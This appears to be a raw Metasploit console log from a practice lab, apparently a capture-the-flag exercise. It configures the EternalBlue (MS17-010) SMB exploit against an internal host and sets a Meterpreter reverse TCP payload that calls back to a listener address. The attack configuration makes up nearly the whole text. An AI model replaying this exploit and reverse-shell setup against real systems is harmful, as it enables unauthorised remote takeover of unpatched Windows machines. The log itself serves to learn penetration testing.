 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.165.39 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.44.70 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >